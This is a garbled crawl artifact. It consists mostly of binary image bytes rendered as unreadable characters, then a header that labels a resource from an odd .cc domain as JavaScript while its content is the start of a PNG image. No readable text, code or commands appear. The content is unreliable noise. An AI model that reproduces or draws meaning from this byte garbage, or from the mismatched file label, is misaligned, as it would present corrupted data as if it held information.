�)�v������Y�\�<d;�j��c�M$�*�!E���u1,�i�-��;�(V1D�W�����)�%e!�"�A�B��E%f�Q�L}̏��a��c%gȻөfî �qaJ8�(^�x�i�ZU�!B�Q`V���,��d��E!�'JP���M�C�Y�+�")��y0��G�u
����8�*�n�����R�M�E�Z��hQa8J7H�A*�F�!ԽP�(
g�ȼЮX����R�ǋ���B�`�Sŝ���J�Q`X���!IFJ��H�P/a
���$:��V�S>Э�+B�:E�J���0#�X+:��e��_�p�+[�Ab�m�++:�
���W�1:�$���s"��nX��:��;~.�B�X+C�bX�-rONN�r��䫅ks�.YM��C$T:@�:G�B��%\C�SdQF�[Ÿ1���0�q�9�TŁ�6��a
���5�f%�um%�%B�r=_<pg�\(�+G�XV��Q�C$x���!P��R\C����"�0�2߈�.��#��[顂��	W�����S6�C�B��y+Sc��P�i㸌#?Ia�6*b��c�-��E�Sd<l%�CZND�q��p�1,\
��CZ78�H�+Fh�r�Z:Ŏ����e���~"����SL1�]����,)���2|�˷�p:S��|K�C���Q�n\+:Ŏ�8���f>L�q���u�Vc���pap��c�0��F��pc�t���\K�q�V��r�b�S
TP�ߐV�\!q\c�,QC�x��ۀ:_�MT�د����E�{,R`C��f#c��*-�ٿ0�� N���1G�0+3ܱHuh�p�Ec}�k��c�^dRX������}��v,#hHt�:pc�
�!hb�L1Z=²�G�-ĸw��76�s�X�T'��ˁ��Z1C���~�qY��*�za��h��K�p��(}?�Q��]U��Z1�tt�w��*����ь>��h��zFw�� 2�f����j��"ю�j�#�fUW�L��8�[���,85_�B�� ��U)sq�
���љC��(!ÌE��,:���Z�Áʅ)� �3�\�3\.T^Q��n����>Ğ���xW#8�*!�c����o�z~���Ŏ~5����~j�����Һͯ�.,1q9��Ӗ�����4=�6�
_�\X�b�8�K���j'���խ|�թ� t�:4� �=��5zi�/�U|���s��x~�_���<�� ��#V�˳�
F������� r/� ����@�%I��s�ʳ�f����G�/����Q�?����5��%�̗�9�����zޯJ���ҥ��.?5wͭ\�6���4� �1��O̗�(>mh���r��� @����%�歖���t�`�9�2�Z~o�iҿ�妮���K�Zi��p�6��=?�o_ͧ�4�����z�e�&�2z^޿�5�����F��2���m4�:�5�5���/�V� ɡ�y���������k��/ؿ�?��ɏC�/ʿ��O�$�z��~��S���/��B����|�+�k��.���F�k�s� n��5�����v�� ��� �� � �L��|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�|w�� ���      ���7��K3�h}�o������4����Z�l��+���9\%_�ZW����j�EA���Υ���R�;H_�I��Wk��IdO��Z�"x�Dg���F�����еS�| ���`�Y�~�%�ZW�#��U��=�?���?H���,@��0�G�o@,�(������:�� 
7��H���h$�� � 1K�� ��l�^�J�92��BWDpZH�U����W8�l]�������P��b(�G�j�FdB�0�	rc��P*��l(�L(R4qz۴G*�X*&�z����M*��7_��*y���7U3���<?�a$B����U{j��M���:!a��� m�t3�����eW�I_M�M*?���� �謋,�h-p`��+��؇U�g߹��JV���}�~�>"�	4>0A���C;Ôa���V�w���=S!lJ~r��1/D��xt_2L�0����� �n�K�}J	Q���M=�N_v��W=�<l<a�Y�`G��6��Ә@�z�H=k�C&�0=�3˄���~���@�f3��B��J�����P+�u�h�+�ı`�t�sE�1]��PP:*�d�t>%��;�q b,��S�uP��uU'c6����v�҈�9�����p�T���G��UWݛP1U�� ����B��  0���\-���b}Y��^�-�x3ڋ^G�8%�iz�?�賎�	A��$^	�~����+�����o�[� ��0�N�:��.�'d
������Ž���/�
1T>���0�`
�}��RƵ\
w���G����uꯉ�~�״<���� �����#�b��9d�p5�\:�3
�z���j(��/߾��ht+�ʊ�?��]a�1|W.|�,��Z��K?p)%o ���e�k]���y���ݷ���Cψ�!K*iɻ�����?����N�g�C0׊a�j+��X/��
�?����� h1�n1��`=N�I��T�j
	t�<���P��"Ȫ��a8�v�;)PADQ��
e��:�_ˢ�g�*0<���Qd��Pe^8@AA��K�+�>Jh���*l=<Z��i"���QP@%�ADw�(�J+�ZH*T�ƪ�RR��,AVXp !��I4�}�YF�)��	PJQW��?���T��4  6��}��Q@@�
i�_wZ}�A��H=�/+�   �^qATa
AEJ(FA��iT� �    AQAA @A Q    �    3A@AAAAA{    D�0�ARE4SI�M$�I4IA�     Y�O<����}��}��}��}��}��}��f��<��AA�    �q�q�q�q�q�q�   0�Aw�q��0�(M4�MAM4�M4\0�0C4�M5Xq�    ��M4�M$�M4�MqV�  44�A�M4�M�<��y�A�M4�A��A$U��0�
AqŜA�M_Tq�I�AAAA�q�I�Y�qFRAA<A�a4�M4�M4�M4�U�AG���qZM6SM4�M�AU�q�q�qǐAA}�AA�E4�I$M4AE4�M4�M4�AA�AQ�Aaq�aGq�A4�M4�M5q�q�q�y�}��y�_}��}w�}��x�q�}��}��|��4�M4�AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�}��}��}4�L4�M4�L0�4�I�I @AAq�q�1�q�q��q��}��}��}��}��}��q�1�q�\u��M4�M4�M4�L4�M4�M4�E4�A     0�,0�0�0� �       @q��3���0�              @0�0�0�N<�� A            �q�<��<��<��8�0C0� CO<��0���0�,s���4�K � 0�0�0�0�0�                     0�0�0�0�0�4Ï<��4��<��<��<��<                                                                                                                                                                                                                                                       ���<��<��<��<��<��<��<��<��<��<��,    0                     �      8Ì<��8�O <�0�K0r�<1�,�<��4��  0��<��<��<��<��<��<��<��<��<��4�      �	 Í8�L8��0�0 �      �0�          @  B  �          wq�1�q�q�q�q�q�q�q�q�q�M4�M4�}��=��}��=��}��}��}��}��}��=��y�1�q�AD AA  A AqqqAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAM��}��}��}��]w�}��M��}��M4�}��M4�A�}��}��}��}��}��}��}��}��}��}��}��}�q�AEAa�A�q�Q�q�Q�q�q��AE4�M4�M4�M4�M4�M4�M4�E4�I4AA}�q�q�q�q�q�q�q�q�q�_}��M4AAAAAAAAAAAq4�]�q�q�q�q�q�\}��uǟ}��M4�M$qAAAAAAAAAAq�PM4�q�q�q�q�q�q�q�q�E4�M4A�I�q�q�q�q�q�q�q�q�q�Mw�M�M��q�a�q�q�q�]y��}��}��M4�IGq�M4�AAAAPM4�I4�M$�M4�Iq��}$�q�q�q�q�qלq�u��q�aM�M&A4�MAAAA$RM$QM4�M4�M4�AEGA$�M4�M4�M4�M4�M4�M4�M4�M4�I q�I�[L4�3�<��Q�0�0�0�0�L4�y�M%p�[L0�D0�0�0�0�0�0�4��0���0�0� 8�           p�0���<��0��<�4Ï<��0��<��0��<��<�� P�0�                           �0Ӏ                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   0�0�0�0�0�0�0�0�0�0�0�0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�� '        1A !0Q@aq��P������ ?Lӕ���߃�=���F��G�/����8}�1AtYyD!�K������!���G�����C�����B�D�h���x<>�ߡ�CӪT�\��af%�f�C���Xa�8{(R�,XSe5�d����i��Pzu~�?󦘹��8�3��(�>��mQt��XŎ�kG��v��<;���Ө��#��q�pK��8}��X��tB;PƝ�#�U~���¶���:�P=b��ɔq�!�2�e*�G�ꄂ��w��B�6��2Mzp���i�:�½�(X�L!`�̠��jGã�/к(bԘ��m%��;
X�p� X�Vǣ�gN����3�(X,g᨞��Z2�t��C:=�#�~�w��:�C��*B�C�7�Ө�b��uG&P�X�B;6�6��߳SӢ�b[HJdW�{/D-:!ݐ�n�k�pg�[W��ɠ�puCm�cAh��c^����lc��^��I�H~�3����BSޔtg�u�`�N��9�?a::���B�rd�ã��u�=��Z?~�B�Bcoft^ؔ�M�����?���e���V�Z������#���ٱ�裇a�+�!��؅����FTtF�V	�8-����c)$�ŢY����N�+t*�����E$���N�*:#j+#����.�r�)�CR��#GE:8_����9���yB���{b�c�`F���C/v�:({���[�RpXr��,N��d2���;⡞�v����C�~.V�~C�J���R�'Rzt��z!�9��N��e?L�N�����p����:p=�z`�r4lk�9{%o��x!��_�-��EG����G�#��p�z!G�W���M�k�B;:�G��Y��!���Gf�oҋU����xj6=�fG#F�c5����<Qv��6��X4��gM�N�c���l�c�x&�x���
8��C��=41����Ƅ/-�ǐ�C�C\�x�B;�.�\n�pC9MJ��P�ơ
g!�~U/�Wġ��]pC9MC�+�[�p���
9��.�Ћ��(r�=8Q�|~,B�T(�c�ǟ��!,~*�U�R�͎\��p���|�C�S���p�_̟���+�|̾���]� �5�5��6�TTםM~�S�*+�o��*�s(�����x�se�Yqe�Ye�\Ye�7���{�Q_��~4W�E|w�qs~� }��� )       1A !0Qq�@Pa�`������� ?jJ�1١
����п�$Q�i�}C5,�3�e���O�[=�|�/��	+Ɔ2����np��Ѣ�bfƃ5���Y`�[>1��B�ܚ�k*�<�T;��'��9�*4̈́��}�K2��;�nKB(l�*|s0;,���ư�C�ʡ�	�4�B��'��آ&�e�2���̳=XGlD���=�Г������d��i�XLH�5�C��{�(��!5��G��T�ܳ=G�'�*(�bؒ���hv��E�a��&�7���t)��!��l*EF��)��{��3k��lD6�1L��S��A��`�����P����!�;�.�H���v��3d�mvP�B45�C�<"Q(��%3�GB�3yT1Ā��J�	F�1ٰ�H�;FŘ�v�d+)�L���9��)d����U��g}�)���/b6�$s���!P��*F���-c��flv�xSP��#U٣Шp�S)&D4&�,��X}�hc�m%,�H6#��+!8�vQ
�T4˲jw
2��d'��$�QP��Z4-
�Ҕ;Civƕ+
�S1�;:��
c��CR�����v!�Qب�.�;FŇbv�cBĬ[pz΍���BQ�Xc��:�BN�Q��B�C�v,�ѦY�٣hܱ��t�0�B����v�hu�L�)i�x:u����Lá�Z4˱��hCB*+
���.XΥ��<5��3JR�܍@�$N��9���ųF��}�X�ED!V"T��{.3��2����hc�P���P�㱊���.��hب\:��T�𲆛�|41�㸨;�
ءQU�GF�f�(�*k+(m%/�YU��B���c7���*õ���P�����	0�b��PŃ���
�B��V�\�
��9�Y�Y�]��
�Ca���D��e
��.�Yx*\���8u�f��B蠨T1�x�\-�
�Q���!!��N�f���`��P��<�P���5�	/n1'@ǚ(*`���TE�B�Y�Gc�-e,I%�N��ñ4�YTh��Cb;��B���nC����x����y�(TB�w�f�o�e�^�xTTB��~h^'���y؊;�W��ED=B���QNHw�b�.��!^v�$?�sxB��;���\�s+��v�(�m�lU�~LG"%y\w?��k��x����&��j;Bs�p%�捉�s��u� ���� 0   1Aq� !Q�a0���@��P�`��p�����  ?��`Ӳ]<ӄ��G5tX�[�d6Ou9';7l������U�R�{�y�NH��Tw������*q�8ogq%��#��_��?cs�ti>0���5�/�_x�e�BO��!D�����������hk��b�w6��~0�pi���4|M1��{#8g9e�
m9�	Lk���Ճ�َ��ø��� �&��=ȸz��b.2��{/����c���P�b��{�;� tx�s�����.5�Q����\��|«��嘩���T*�B�0�;Aa�OS�s�M�:Jm9ͨ�P�<,�����8A_���������i��(+
����.���K���,n7ٮӊ?��X�^3G�i�������yg���|�i�Y��V�G�ହV�0�)h�&�SH�ѕ
v�G�Ǘٙ=N9Ȧ⧤�����h�	�`�9����
�|5���[�ʂ̚ӟcL����K��N�/����8��=E��������I�,�$��x.�ڟ"���9b��*żp�����8(�����*���8R/G�q?�Y�ħa�"�EL#��9���fx������]����`�-�`�J���]v;>ё�"}@�~3�?��q�r���E���'oV�CH�����s�r�-�/_��|�,��A7�~�J��|�q9�b�J�7NL�������`t�h,/�����ͦ��`������:$�l~��OH���3��r�Xt����H�?�߰�0�@}�d1�T���m�I7�F�v�1�(�����@��g������K�Z'����&��M��+E�8�h����Pq�o|�j���nI'=�q��R��~jgtv��%��^%��S灕���L��C�;��B�e���D���o��~82��zch�P�lV!J��ᣝ��S�r�0�0�"��6�c�_'�2��6��q�!���s���w���؋;f�B�7�F�`��g��p��T<��_����� ���o������(�|Rs�J�d�>t�s�F�]��]�O�N �'"�P�ϔL�#���`J�E�*yb�RK�U�CK)z�*���� �����"�1Z�az��>a�Ts���qNIvY��Q��]�i����̲�+?��rEOqr6�<�i{�=�L�l+#6��C3Y��)>E��f���b����b�)��;��q���w���w�"U��<X9C�ye�"��UznV�����+�E��B݇�֏"��G`/w�H_6$')+��4-���sþ���r�|�Wt�a!��zCZ\1��2�aN¹�~�hF������g������	wu��ƆF]����xV���=ţ�<m����TKkC�ա,��=(�Z��رt����S��|��X�S����"�~X�����cC��~V�C��v�2�~$�o�'揿ƃc�2�R<�*>f��,?�|�;�\��;�����T�̹a!cɺ���b�+�l-�>!������4�r�pE��i�+9� g8��.	�Ԧ���EMca�)��t����?![��}����>�Ak�n�!a����G �g�BF�{q�{�R���SܺF��[w��e�����U�� ��Wj����|� �F�u�v�t0ݲ�r��j��1�����I������h\E{v��\U�g�Q�B9'�z��09$i$B����P��'��;vC&UС���y،
K�`��@�pL���qpR�U����Q��� ����}�n�}ܶ��[���5ǵ��;�D�[6�(�C�hCP���s������n'�-�{J}�w%�;�)	�`Z�K��.���||'�{���pDz��a�~�A{v��z㽥��a�Q'��I1�;���b�Q9�_����,җF�g]L(Ih�9�Ӹ� T�I�n�1ܾ�m�&4Xz=	�Z!� ��GR�7p���{d�'<\�<���{Gn���j�w���0�C���Rsae���܏uLk�x��#bn�;�~��J|��QkϠ�	 ��Y��\{�ɉ|��ue�p̟��n��F촔��Iܜ�;�Ј�=Y�bN�ݦ��G�;�Yw4�<6����]�����I���҅�f�=�X��Țh�߲���0��\Mv}���P����`�1�%䘟�����V���SF4�7�a�G�w��H+A�|������8;Q�Q/����q��C�Q�DYcw��?5���o�����a�R7�C"%-V>����9���<�yr[�^�8,X=E�=��\��s��V�Un��_�NBo��j�(*o�͙�.���F��+G��&~j��v��X��.Z��`�dp>ʇ,=�Â;o�v���$׻�`�ԃ���j�EK��v4����R�����]���:ܜ��,���ؽ�g�a]�e�����d�e1�;�r�E6B͎i�b�%�;��#}���}��J�B��L+�\uۉ�)�s�����q}���B�'w���"k���T��J!�BJF�=�4p'5�Q؉�	+>�0Ny��Ĕx��np���K��ܳ�/�il%�-K��r?��}�&��Œ�-�R\�O�����  �4��ܬ>�x,A([`v9�e��g\rNx�F=%���J���[�g�n�G�ӹ����0V���a���҃�"1�~V�zɍF9�O����vm�&���F!�!!۟�F4܉�</��"R���ѩz���a�����0[�� �f�k=���⹃��S�� 7�ޚ���P�'&��;ѥ�7B� �E��MZ��4�h�!v5��d�m��3Ֆ@���ȃ����.��Za��}�Ve¿�������MJP[c�/_���g��5#�)��c� �l?�*4W��ؠ���S�s�'�@㢲ԙ$�P<�I�A���?��N>'_��G2���]��� ��o��5gjO�W�����x�QqV%���q	��H��V'g�{W7�}��G$�6毡��D���!���,��{;f{&�Ȓ���,|K5�勦2��,��Mė4e6
Z��Ӈ4�zu8�/�a��Ӭ5f���=(:�iKt5I�A4�R^I�)h(}W~cgB�LUL���RD������'���h#Kz2�
��([��E%�?�&yL2��� �?��T���)�8ȹV�����3o℗|���i�����[�GV�w�\k:�g���ěD�� �s�uYY@��吳��/�$>f���lz���-�g�$���KP+�$Ze�������A�T��Q[g��Z�	SB.��}���� b���fƦkj;c�s�_��$MF��b�k���Ӫ'�����ƽ�_�|,7�繷S��B4	ij�?��fpj�q�D�(�9�&[Grά�<!��XT�s%��:��QkʁRV�R�Қ&���2��d�ٚ6�*�c��eGY��&Hu�'oe5~PC|�N�c� ��B�R?��[y|h���)��n���q#�,��b�t%U��pfw�Xה���ܿ����z��)��E����t̓S�˯�$��i�O��,�����b�C.���u.�6�eqpt>0l�8U������d7g����#���a9���;~|IS8c��읧4|C9�n���82B�/�S;����k�2V�'q�nX;��!}�����I�^� ,���*1L!�Q>�N_�����W�#@�M*�V�f���Kv9�l����Q�O��S��;�z�O.��Ԭ��������'[QH�Ǥ!ڿ�$�"�ȇ�b�2R�tዙuLK$���|�2�;l�
r�eݲяvd��sQ��JB񈒨��/�ƣ�`^_d����T���X�%�d�=�����r~l��Č��lݒ�M�Pv&7{���>���Y��^� R<���N'Я��e oA�W�����~f�w�Yo�#�뉫*�:.��/�4\�匬�9�35��<�l��G��Ӕ3�i�����Ch�]7�I�C�[�*�e�A�o��qG��h�6���Ѐ������]ءA�V^­LQQ�C��'+;'���#��akyh眗�]���_+ ����8����sGoc��#F�����-c��{��<N�$�b�|�7�sKe���v?%��~ɓ�7z�� �
�"~�5���4ЩVyܿ�Ր{xGa����
�H|1�ݯ\����㩉�̬:CTwx�I5��ۀ����
J�yH�!�sƖ;|i��l=G�cҏ�G/��h����+ĿKnĿݓ5l7��=v�8� iG1,&:H�?$�5��w.���H��Ȯ�����a$l�?1���=c�ܶ�:�s �������o�W8-��`�ϐsǨ��RG v��pbs8�FA��C�|���J쉤�RM�x|���l��|��c�q�`�g0���`�jWE˵�Ǒ��\��V���=���M�d;4�=���/a��vb��v���c���¥�I���w�9)�>��(WC��FD�ق��'��G�4i�(��k���(����v�u
��c����튷û��F3���q
���$��e�k�&�|	$G)g��QQ��wiP�3����㇑�����RQ���C�?��,5�'�AII�#�y"�ث��⒥��ɾ�=l�M��;Q� ݲ���s�G��][���g$o���C�2&ؐ�P� )��wr.�e�~(V�gY]��-0B�Ő��]��(zZ���m�;ʟ��}�蠘BCR�x��ۗly�-
N��2,����t�Qqt)"�:O�	ُ�(9"������h*�|�L̿��縯q�n�p��-ٟخ��aS?1��=?Gbn/�
?��AX��Ok�%Z7�/w�A���	���w�zl9=Z��N��z�%�qO�ې�+$W�����[x��s�XR.7�d_��r��f�$��6�
���i�p�X���YL̪B�m��"Y����qY:bQ�K-�ƪ�����s�=�	�5g��ӃPZ�!o]���\"���޻���;�:YJ�B$����>0'j~
#O���Nݨ;�VK7�F���<�$�	��)���q^�;1F���C'��ic�+�b��?�A����W657o�V�j�'kr�м������0:ׅ�a���1,��Z��ⳂY��R�������=����@����fS|9;�2���ТI��Ή��w�fgB"�-�X�;���=��Q�2����C�h�bs��Q@���+�˂Gr��t�D�{�l1�� 8�c�G4z�C���8��9x.��o�ղ��.�%Wkb�󧞛p� fq����~?92��,����s���l��U�G�l�]7yQ�>���tG�Egׄ�C�P�ni��-\;ܶ�hi!�����4+�!��\v�[P�3���֢:�7(���G�ư���S�XqQ��cH�hfp'<�nt��qG�BW.����i�/|�(~�Ѹ�bk��5L<���]��{�v�~����?c���[�(x�O��+b]ȣ������Կ2Ԭ���\*g�~n9Qz�Vj�V.ŠX;��3Q#F��5�%S1����_�7
�B�f~N'��7!����K1W�=1���s7w��s$���Q�w��xl��:dTV5�.�3�U���@���8\^�лb�c�5g�~W-��M[��>3��K��a&�>{��V6��9�q*,�r��
�X��;g�5ǁwHV�Q$?qqX΂���wgc3�8����<' ��1�;A��>��v��8Z�3W���[��D��O��s�/����<V��Օ_������v�T!P���12P��4B���f�S�7��HѰ�5�]�-�9��]���!�����,��^>D���b��ЗxW��=»G9!�ʭ�<�`����b�+���P�n+q�����s���# z�V)���Ne�a��xMw)#j�T�:9��  Zlj��l��n#�v_�qj3:�xnáV����a��8�J{j�J<��>�{�84���wa�/�ϔ,��>e(�dqJ���4��</ ���|^��p�횩*�T��5����e�rQB�԰o��>c��-���x�cr+Y��Ԕ2���L]���h�KlS�b۱��=8�*>�j��v�$^�&'�u�=��]�2XC�K}�=�vm�%��i8[���YvӾwN�ps��� �f?nU��e� �~�[��\1[/˱rJ�''��a"���lX~=� t�C�� �M͈�w�-7�����M��e���vP��L�#�|rb�.6.�^���nh�B�ӂ�;���*E�۔^�<(�MLn~�a�E����ӹF5[ۍX���[��tGfž��:|���GT'⚔c<C��=�B/H=q��!�X�h�Ӧ:��W�jz8_|T="���?��hǡv_�
�m��xX5�����k�鴑^������;-��q,n����F���88Ӿ/'�/���?F(���-�XbH�B~B��E�;>���;͚`�^p��6��Ц�-=::��1^b���G�h��5b�:X/���&R-w��.��{G��_�k���X��p�����Z�8E����-��K��w�EeVݶ/�^��n^� �N�|3��1E���[�����X�SH����2���a�e����G,'g�ƞ�!����V*c�%4�حx!�Y%*O,R	2`��Yb|l|/7\�??؏;|5=�W����8������+g���(�#;�,"�!h�L���m��� S������_r���Y��e膁"e�Pc���a/��е­�S;��߻I$�r��6�*a�b��4Xu!(s�ׁ
��].+8ږl#��1�4��p�o���
�gqa�e;���lK�!/?(��x�?�e,��N��;:fWC���<�<���PT�i��Pr'0*9�A�ëO���� cF#AH�C�acY��N#�a� ��aY����\!�M�����e���饩�G�jq�A'Fe�����
8veE��+xb��W��9H��x�0��h)�t�D5b�����f��y�n��l�u�\�X�l4�<xE�폆k�"IVS��g}���t�5G�<[���Ć$z1�Y��^�R=D-Jm�}�b����wi��`��b�y��2̬Y,88�E8�`��aM�U8E�欵O�xz�gl���{c����w;�G�vߎ�ݨm���Sf;�m�B����X7g�y:�-�f#F8W>�5~L3[[V4B�IV�����5�Y;(��O�9���j�1X� ��^��3�4�=���XW`���Ց�������׃�pG���H�l<�^�vM�Q�*g�b������d���{X�C���1�TD�R	D��@V�/��C
s@���Hv8�j[��t2��9� -K1X߅��'=�g����5E6�S�sV ��vrq4�����;��r�Eo�4x^Fb�@�W��|�xѕ��Yv#�(P|��B@�F��x�})ꌠ�pRA���Z�b����K.8A�(*/�ضX�Ʋ���?�չs���MMcA|������A-�J)��=�G�@t��#1�-{����X�#��!г�V�k�\L�F:P�|�1l�"�aw��e����h/�
�l��m�C1�9E�Z+��uG;E��H՞�k�%}���C�4g'Yx`��V��.g	��$��ߒ/����o���Ń=Ѥ��X��8؜�]���=��ЅZ�z����p� �K����s�t8��+�Tj]�i�.�{����m4�@�JU��&�yP�� n���o�4�(,\3���Er�ř���\q���9g�W�g��.�������\�R���x�����q�Q��c�h,;ǁ�Um�����+�E���>�h;xF�!jk��i��zY<�b���,=YiS|y�s�t�C������W���)�z����	��dh��k�V�*�[�.�E�ǫ/L2�䨋ǠC�!ҙ��tL�1��JԴ�"��a�e�Ǝǫ �gH8��-��?��l}y/�;�R!X��z'�z���L�MφXv�I-��S2��,�;(XQ��r:����{J��+��¼;Bע�1��OA�dV8Xsfp�v�=C�����8�!�=o)�l}y/�;C�0� ��=�%B�Mƻ���Yw4C�+ye��m�m�m�x��`Z��[5�N�~H�F�(��wg���s0|c-r+!�Y�����!�eW�r����g����-\+���!���\F��1�sn��@Z�&�"0�;�C��ӡ�l�3o-�`������DU��=��·id+,9��8,�F��ī��aaS����»���L9!��V!a����x�8��6p�+1:a%)yb'$?q�W���9����]r'�4v� ���Qcӹu���d+�G-����4a$�A�a�*#C�Ǧ�E�0�a\2�,2� �{9��s)m�5b�b���j�$��DjW���9Ş��e�����-�O;��R�Y�h������N�J�4�E}@��� c�.�2��a�s� zDZ��V��:eY$$��B�� ��;�#�_A,!�:�R.�t1z�����v+tKjp�qa>0G*U����O��1P��k��Q�xS��͙~jN᾿g���IC=俑QއP[��yf��P�^%�T��l�m�l�����fR�E��t7W�H���P��*�����"~*ȣ�Ɲ�/�?L#Qtx�,Q�����,YB�},T-7,ܳ\�M8y�Xs��EB�^%�{�£��0�ƽ���~98�5C�ӡ�8���.��.�=D������W|�M8t�;�y��Y�.!���Ub�)�?�/��֤�FnF(�.�b�%�eL��.�ֆ,ZN'���$���A�۾(��ɤC�X�ł�~��TD��iXi���&�����y��F�/���;��>���!k��`�^;�Q�w��Ѿ(��ѹl5x�a;6�,Oqb�����m�n��Ϝ7��|��6K;>�о�«+��4�t�ر����t=8}J����kb���L�|a�R4�QL+�ވ�W�V��,[��i�Q�P�O+��[��vY㕇�Х.���P�]4Z��+�S����Ƙ�F��҂�C��#Ad�/Їl��:���Z�$,T�I{Dp�Z�T�5�-:ʅкQ����n�;e�����$T��?�ԅX]}�%�GL�t��_�]��e�VV_U�^�5çZS��5%K�Z��f#�WҚ͈k����BmL?�.�:WZ���C��o.��Y�o���T��F��:}9M�5�Gc�t�z\B��.�?���S��i�/���L1�� ��+�O�?�ok䇢+���B�K���M��^[�$�;%�}=>��l{^�<O�� ��ޅ`�%��� )� �rW�|W������-\В�R�_Y������������� }&{b���,!%��_Y���.� U?�����<��"����!a�c��־D�� �'� mw|.���'�H�4���̚"��얮�����응I�t'�|۽�4�/O���2�%O�T�/��K���:J���%��ꤒ�������b�k�9ڶ�4�S� ��-�/�'R�G�C�+��d�����:��}����IK�Y>��2)_Y�h � � � � � � � � �:��T����*m���H��Ab�#�~�BQ���R��(���f:c-H���n��c�!}��iB���F ������cN ���%"K�v�Jm�	V�� � ����AAA�lF`�1e)!|�~�tGTe�ʱN���F � �ܚ#G�ŐAAAR���}3�#GD�̅1� � ��4G��,idAA@������ �� KGL}&CB��� � � ��؂?�%g�f � ���!,[��A�� �� �A� �3C��A��@�B�y��AAA�!,-ϡuAK��F � f҄'�DtF � �/�A� ��P����0A�#�&Ӕ!�.� � �@���:#A��DuF#1���j{��F`� ^>�uG��� ��� ��� V�� �O\�I�� П��$���,��'I$� *I��I'�RNd�I��	�q=�$�I���$�z$�I'�zg�I$�I��I?JI'�$�z'�z'3���IĒI$�IĒI$�I8�����8�I$�q=�'3��I$�I'OМN$��$�I̒OD� ~��I�S�'I$�I�Ӊ̒I9�z��I$�~���$���8��8�s$�I9�I'� �" �?��󠎨�� � �:c�A� ����b3�#���ю�#AF �AAAAF`� � �AAAAAGLb � �F`�1b�AAA�F �1� �AAAAb � �#F ��b �F`���F �1AA�F � � ��A� �#� � �A��AGLA� ��F �1}#�#GDAAb1A�AAA� ��A���#��AtG\F#A�1�3F �A�1��AAFc��f?�Gӏ�uFc�?�� �8��OT� �i?����T� Ο���	'�q8�z'�z'�t�Y� �?���� ���?NI�D�y���?���|��=�ĒOџ�Ӊ̓������'�� 2~��I������$�I$��=s�䞩� �'� �>��߼G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G���~��G�� ���

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/a35870_612x32.js
body_size: 2995
content:
�PNG

   IHDR  d       ����   �PLTEGpL����ܮ�ۭ���������ۭ����ߴ�������ќ�ќ�צ�ߴ�ۭ����ܯ�ҝ�բ�ק�ݰ�ب�������޲����������������������Ҟ������������ϙ�͖�ќ������������o52C   )tRNS �U�U�3��$��A̘A��w!�g��޸ݻ�f�w��w�w���?  
